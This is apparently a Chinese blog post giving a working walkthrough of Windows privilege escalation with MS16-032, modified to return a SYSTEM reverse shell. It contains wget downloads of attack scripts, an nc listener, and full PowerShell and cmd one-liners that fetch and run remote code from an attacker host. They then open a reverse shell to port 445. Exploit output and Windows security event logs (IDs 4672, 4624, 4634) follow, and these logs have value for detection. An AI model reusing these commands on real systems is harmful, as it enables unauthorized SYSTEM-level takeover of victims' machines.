MS16-032提权正确方法
原版MS16-032提权会Spawn一个System Shell出来,只能通过Remote Desktop获取。这里修改exploit,直接反弹Shell。注意MS16-032依赖 thread handle,如果提了很多次后, thread handle用尽也无法成功。
root@kali:/tmp# wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
root@kali:/tmp# wget https://gist.githubusercontent.com/intrd/6dda33f61dca560e6996d01c62203374/raw/babf9a6afd23bb17a89bb3415099459db7bd25cf/ms16_032_intrd_mod.ps1
root@kali:/tmp# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.224.131 - - [18/Mar/2018 00:01:12] "GET /ms16_032_intrd_mod.ps1 HTTP/1.1" 200 -
192.168.224.131 - - [18/Mar/2018 00:01:12] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
root@kali:/tmp# nc -lvvp 445
listening on [any] 445 ...
192.168.224.131: inverse host lookup failed: Unknown host
connect to [192.168.224.132] from (UNKNOWN) [192.168.224.131] 49781
Windows PowerShell running as user WIN-H3IURQVVSBD$ on WIN-H3IURQVVSBD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\keke>whoami
nt authority\system
PS C:\Users\keke>

Powershell:
IEX (New-Object Net.WebClient).DownloadString('http://192.168.224.132:8000/ms16_032_intrd_mod.ps1');Invoke-MS16-032 "-NoProfile -ExecutionPolicy Bypass -Command IEX (New-Object Net.WebClient).DownloadString('http://192.168.224.132:8000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.224.132 -Port 445"
Cmd:
powershell -Version 2 -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.224.132:8000/ms16_032_intrd_mod.ps1');Invoke-MS16-032 \"-NoProfile -ExecutionPolicy Bypass -Command IEX (New-Object Net.WebClient).DownloadString('http://192.168.224.132:8000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.224.132 -Port 445\" "
PS C:\Users\keke> IEX (New-Object Net.WebClient).DownloadString('http://192.168.224.132:8000/ms16_032_intrd_mod.ps1');In
voke-MS16-032 "-NoProfile -ExecutionPolicy Bypass -Command IEX (New-Object Net.WebClient).DownloadString('http://192.168
.224.132:8000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.224.132 -Port 445"
__ __ ___ ___ ___ ___ ___ ___
| V | _|_ | | _|___| |_ |_ |
| |_ |_| |_| . |___| | |_ | _|
|_|_|_|___|_____|___| |___|___|___|
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handles..
[?] Done, got 4 thread handle(s)!
[?] Thread handle list:
5864
5868
5636
5892
[*] Sniffing out privileged impersonation token..
[?] Trying thread handle: 5864
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 5756
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Users\keke>
root@kali:/tmp# nc -lvvp 445
listening on [any] 445 ...
192.168.224.131: inverse host lookup failed: Unknown host
connect to [192.168.224.132] from (UNKNOWN) [192.168.224.131] 49781
Windows PowerShell running as user WIN-H3IURQVVSBD$ on WIN-H3IURQVVSBD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\keke>whoami
nt authority\system
PS C:\Users\keke>

BTW, 查看Windows event log,会有一条Event ID=4672的记录。
- <Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event">
- <System>
<Provider Name="Microsoft-Windows-Security-Auditing" Guid="{54849625-5478-4994-A5BA-3E3B0328C30D}" />
<EventID>4672</EventID>
<Version>0</Version>
<Level>0</Level>
<Task>12548</Task>
<Opcode>0</Opcode>
<Keywords>0x8020000000000000</Keywords>
<TimeCreated SystemTime="2018-03-18T04:35:52.284179600Z" />
<EventRecordID>7097</EventRecordID>
<Correlation />
<Execution ProcessID="556" ThreadID="1540" />
<Channel>Security</Channel>
<Computer>WIN-H3IURQVVSBD</Computer>
<Security />
</System>
- <EventData>
<Data Name="SubjectUserSid">S-1-5-18</Data>
<Data Name="SubjectUserName">SYSTEM</Data>
<Data Name="SubjectDomainName">NT AUTHORITY</Data>
<Data Name="SubjectLogonId">0xdc835</Data>
<Data Name="PrivilegeList">SeAssignPrimaryTokenPrivilege SeTcbPrivilege SeSecurityPrivilege SeTakeOwnershipPrivilege SeLoadDriverPrivilege SeBackupPrivilege SeRestorePrivilege SeDebugPrivilege SeAuditPrivilege SeSystemEnvironmentPrivilege SeImpersonatePrivilege</Data>
</EventData>
</Event>
- <Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event">
- <System>
<Provider Name="Microsoft-Windows-Security-Auditing" Guid="{54849625-5478-4994-A5BA-3E3B0328C30D}" />
<EventID>4624</EventID>
<Version>0</Version>
<Level>0</Level>
<Task>12544</Task>
<Opcode>0</Opcode>
<Keywords>0x8020000000000000</Keywords>
<TimeCreated SystemTime="2018-03-18T04:41:09.650578100Z" />
<EventRecordID>8103</EventRecordID>
<Correlation />
<Execution ProcessID="556" ThreadID="5300" />
<Channel>Security</Channel>
<Computer>WIN-H3IURQVVSBD</Computer>
<Security />
</System>
- <EventData>
<Data Name="SubjectUserSid">S-1-5-18</Data>
<Data Name="SubjectUserName">WIN-H3IURQVVSBD$</Data>
<Data Name="SubjectDomainName">WORKGROUP</Data>
<Data Name="SubjectLogonId">0x3e7</Data>
<Data Name="TargetUserSid">S-1-5-18</Data>
<Data Name="TargetUserName">SYSTEM</Data>
<Data Name="TargetDomainName">NT AUTHORITY</Data>
<Data Name="TargetLogonId">0x116ef7</Data>
<Data Name="LogonType">9</Data>
<Data Name="LogonProcessName">seclogo</Data>
<Data Name="AuthenticationPackageName">Negotiate</Data>
<Data Name="WorkstationName" />
<Data Name="LogonGuid">{00000000-0000-0000-0000-000000000000}</Data>
<Data Name="TransmittedServices">-</Data>
<Data Name="LmPackageName">-</Data>
<Data Name="KeyLength">0</Data>
<Data Name="ProcessId">0x3b4</Data>
<Data Name="ProcessName">C:\Windows\System32\svchost.exe</Data>
<Data Name="IpAddress">::1</Data>
<Data Name="IpPort">0</Data>
</EventData>
</Event>
- <Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event">
- <System>
<Provider Name="Microsoft-Windows-Security-Auditing" Guid="{54849625-5478-4994-A5BA-3E3B0328C30D}" />
<EventID>4634</EventID>
<Version>0</Version>
<Level>0</Level>
<Task>12545</Task>
<Opcode>0</Opcode>
<Keywords>0x8020000000000000</Keywords>
<TimeCreated SystemTime="2018-03-18T04:41:09.497257800Z" />
<EventRecordID>8102</EventRecordID>
<Correlation />
<Execution ProcessID="556" ThreadID="5300" />
<Channel>Security</Channel>
<Computer>WIN-H3IURQVVSBD</Computer>
<Security />
</System>
- <EventData>
<Data Name="TargetUserSid">S-1-5-21-775151410-199208363-3476558189-1000</Data>
<Data Name="TargetUserName">Jtian</Data>
<Data Name="TargetDomainName">WIN-H3IURQVVSBD</Data>
<Data Name="TargetLogonId">0x116d85</Data>
<Data Name="LogonType">9</Data>
</EventData>
</Event>
大概的日志行为为:4634 4624 4634 4624 4634 4624 4634 4624 4672
MS16-032提权正确方法的更多相关文章
- metasploit下Windows的多种提权方法
metasploit下Windows的多种提权方法 前言 当你在爱害者的机器上执行一些操作时,发现有一些操作被拒绝执行,为了获得受害机器的完全权限,你需要绕过限制,获取本来没有的一些权限,这些权限可以 ...
- Billu_b0x2内网渗透(多种提权方法)靶场-vulnhub
个人博客阅读体验更佳 本次来试玩一下vulnhub上的Billu_b0x2,下载地址. 下载下来后是 .ova 格式,建议使用vitualbox进行搭建,vmware可能存在兼容性问题.靶场推荐使用N ...
- Meterpreter提权详解
0x01 Meterpreter自动提权 1.生成后门程序 我们在kali的命令行下直接执行以下命令获得一个针对windows的反弹型木马: msfvenom -p windows/meterpr ...
- MYSQL提权总结
最近在测试一个项目,遇到了MYSQL数据库,想尽办法提权,最终都没有成功,很是郁闷,可能是自己很久没有研究过提权导致的吧,总结一下MYSQL提权的各种姿势吧,权当复习了.关于mysql提权的方法也就那 ...
- metasploit下Windows下多种提权方式
前言 当你在爱害者的机器上执行一些操作时,发现有一些操作被拒绝执行,为了获得受害机器的完全权限,你需要绕过限制,获取本来没有的一些权限,这些权限可以用来删除文件,查看私有信息,或者安装特殊程序,比如病 ...
- 记一次FileZillaServer提权
前段时间检测一个企业网站,在检测该企业的一个下属公司的网站时通过用户名admin和密码123456进入了后台,后台目录就是公司汉语拼音+admin,诸如xxxadmin这种形式的.在后台通过“产品图片 ...
- windows提权的几种姿势
想象这种画面:你拿到了一台机器上Meterpreter会话了,然后你准备运行 getsystem 命令进行提权,但如果提权没有成功,你就准备认输了吗?只有懦夫才会认输.但是你不是,对吗?你是一个勇者! ...
- 后渗透提权辅助工具BeRoot详解
0x00 工具介绍 前言 BeRoot是一个后期开发工具,用于检查常见的Windows的配置错误,以方便找到提高我们提权的方法.其二进制编译地址为: https://github.com/Alessa ...
- 提权篇之简单介绍和exp利用过程
正文开始.... 提权的方法有很多种,因为一开始我入门的时候是看的小迪的网络教程,当然也推荐大家去看小迪的教程,或者直接小迪的实地培训班.这个可没什么利益关系,我认识他,他可不认识我,,但是我是在网上 ...
随机推荐
- Jenkins系列-Jenkins添加git密钥对
添加密钥 1.添加git用户和git密码对 ,用于git客户端从gitlab上拉取代码到本地
- IIS发布 MVC 配置
E:\WINDOWS\Microsoft.NET\Framework\v4.0.30319\aspnet_isapi.dll
- [剑指Offer] 39.平衡二叉树
题目描述 输入一棵二叉树,判断该二叉树是否是平衡二叉树. class Solution { public: int Get_Height(TreeNode* root) { if(root == NU ...
- SQL局部变量
声明局部变量 局部变量的声明需要使用declare 语句.并且必须以@开头 declare { @varaible_name datatype[,...n] } varaible_name :局部变量 ...
- vmware 虚拟机下安装centOS7.0
当时安装的是 CentOS-7.0-1406-x86_64-DVD.iso 这个版本的镜像,提示: 您已经配置此虚拟机使用64位客户操作系统.但是64位操作系统不可用.此主机具有虚拟化支持能力的,可是 ...
- 【.Net】C#实现多线程的方式:使用Parallel类
简介 在C#中实现多线程的另一个方式是使用Parallel类. 在.NET4中 ,另一个新增的抽象线程是Parallel类 .这个类定义了并行的for和foreach的 静态方法.在为 for和 f ...
- HTML表单之input元素的23种type类型
摘自:http://www.cnblogs.com/xiaohuochai/p/5179909.html 了解HTML表单之input元素的23种type类型 随着HTML5的出现,input元素新增 ...
- [Leetcode] restore ip address 存储IP地址
Given a string containing only digits, restore it by returning all possible valid IP address combina ...
- 洛谷 P4592 [TJOI2018]异或 解题报告
P4592 [TJOI2018]异或 题目描述 现在有一颗以\(1\)为根节点的由\(n\)个节点组成的树,树上每个节点上都有一个权值\(v_i\).现在有\(Q\)次操作,操作如下: 1 x y:查 ...
- 《Java程序设计》第五周学习总结 20165218 2017-2018-2
<Java程序设计>第五周学习总结 20165218 2017-2018-2 教材学习内容总结 第7章 内部类与异常类 内部类 在类中定义另一个类,外嵌类和内部类 内部类可以用外嵌类中的成 ...
